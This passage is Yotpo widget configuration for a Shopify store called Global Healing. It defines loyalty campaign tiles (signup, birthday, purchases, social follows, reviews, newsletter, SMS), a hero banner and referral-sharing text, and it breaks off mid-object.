                      "campaign-item-690286-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#545454",
                      "campaign-item-690286-tile-description": "New member reward",
                      "campaign-item-690286-tile-reward": "10 points",
                      "campaign-item-690286-title-font-color": "#545454",
                      "campaign-item-690286-title-font-size": "18",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "transparent",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "#BCBCBC",
                      "campaign-item-690287-description-font-color": "#6c6c6c",
                      "campaign-item-690287-description-font-size": "16",
                      "campaign-item-690287-exclude_audience_ids": null,
                      "campaign-item-690287-exclude_audience_names": [],
                      "campaign-item-690287-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#545454",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "#545454",
                      "campaign-item-690287-title-font-size": "18",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "transparent",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "#BCBCBC",
                      "campaign-item-690288-description-font-color": "#6c6c6c",
                      "campaign-item-690288-description-font-size": "16",
                      "campaign-item-690288-exclude_audience_ids": null,
                      "campaign-item-690288-exclude_audience_names": [],
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-690288-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#545454",
                      "campaign-item-690288-tile-description": "SHOP",
                      "campaign-item-690288-tile-reward": "1 point for every $1 spent",
                      "campaign-item-690288-title-font-color": "#545454",
                      "campaign-item-690288-title-font-size": "18",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "transparent",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "#BCBCBC",
                      "campaign-item-726558-description-font-color": "#6c6c6c",
                      "campaign-item-726558-description-font-size": "16",
                      "campaign-item-726558-exclude_audience_ids": null,
                      "campaign-item-726558-exclude_audience_names": [],
                      "campaign-item-726558-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#545454",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "#545454",
                      "campaign-item-726558-title-font-size": "18",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "transparent",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "#BCBCBC",
                      "campaign-item-726568-description-font-color": "#6c6c6c",
                      "campaign-item-726568-description-font-size": "16",
                      "campaign-item-726568-exclude_audience_ids": null,
                      "campaign-item-726568-exclude_audience_names": [],
                      "campaign-item-726568-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#545454",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "#545454",
                      "campaign-item-726568-title-font-size": "18",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "transparent",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "#BCBCBC",
                      "campaign-item-726570-description-font-color": "#6c6c6c",
                      "campaign-item-726570-description-font-size": "16",
                      "campaign-item-726570-exclude_audience_ids": null,
                      "campaign-item-726570-exclude_audience_names": [],
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases",
                      "campaign-item-726570-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#545454",
                      "campaign-item-726570-tile-description": "Make 4 Purchases (min. $50 purchase)",
                      "campaign-item-726570-tile-reward": "25 points",
                      "campaign-item-726570-title-font-color": "#545454",
                      "campaign-item-726570-title-font-size": "18",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "transparent",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "#BCBCBC",
                      "campaign-item-726580-description-font-color": "#6c6c6c",
                      "campaign-item-726580-description-font-size": "16",
                      "campaign-item-726580-exclude_audience_ids": null,
                      "campaign-item-726580-exclude_audience_names": [],
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#545454",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "#545454",
                      "campaign-item-726580-title-font-size": "18",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "transparent",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "#BCBCBC",
                      "campaign-item-779700-description-font-color": "#6c6c6c",
                      "campaign-item-779700-description-font-size": "16",
                      "campaign-item-779700-exclude_audience_ids": null,
                      "campaign-item-779700-exclude_audience_names": [],
                      "campaign-item-779700-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#545454",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "#545454",
                      "campaign-item-779700-title-font-size": "18",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "transparent",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "#BCBCBC",
                      "campaign-item-781522-description-font-color": "#6c6c6c",
                      "campaign-item-781522-description-font-size": "16",
                      "campaign-item-781522-exclude_audience_ids": null,
                      "campaign-item-781522-exclude_audience_names": [],
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#545454",
                      "campaign-item-781522-tile-description": "First Subscription Purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "#545454",
                      "campaign-item-781522-title-font-size": "18",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "transparent",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "#BCBCBC",
                      "campaign-item-826863-description-font-color": "#6c6c6c",
                      "campaign-item-826863-description-font-size": "16",
                      "campaign-item-826863-exclude_audience_ids": null,
                      "campaign-item-826863-exclude_audience_names": [],
                      "campaign-item-826863-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#545454",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "#545454",
                      "campaign-item-826863-title-font-size": "18",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "transparent",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "#BCBCBC",
                      "campaign-item-909926-description-font-color": "#6c6c6c",
                      "campaign-item-909926-description-font-size": "16",
                      "campaign-item-909926-exclude_audience_ids": null,
                      "campaign-item-909926-exclude_audience_names": [],
                      "campaign-item-909926-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#545454",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "#545454",
                      "campaign-item-909926-title-font-size": "18",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "#545454",
                      "general-hover-tile-button-text-color": "#FFFFFF",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "#D2E3E3",
                      "general-hover-tile-text-color": "#545454",
                      "headline-font-color": "#545454",
                      "headline-font-size": "26px",
                      "layout-background-color": "#f9f2e8",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-button-text": "Join now",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "secondary-text-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1128452",
                        "781522",
                        "909926",
                        "826863",
                        "779700",
                        "690286",
                        "726558",
                        "690287",
                        "690288",
                        "726568",
                        "726570",
                        "726580",
                        "1641467",
                        "1641949",
                        "1644127",
                        "1644128",
                        "1644142",
                        "1644147"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#545454",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#545454",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "//globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1211703": {
                    instanceId: "1211703",
                    instanceVersionId: "433246000",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.0-7422.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image.jpg?v=1",
                      "description-color": "#545454",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn points and exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points and exclusive rewards every time you shop.",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#545454",
                      "login-button-text": "Log in",
                      "login-button-text-color": "#545454",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image-mobile.jpg",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "register-button-color": "#545454",
                      "register-button-text": "Join now",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "text-background-color": "#f9f2e8",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": "true",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1079831": {
                    instanceId: "1079831",
                    instanceVersionId: "328804082",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1079830": {
                    instanceId: "1079830",
                    instanceVersionId: "328804080",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
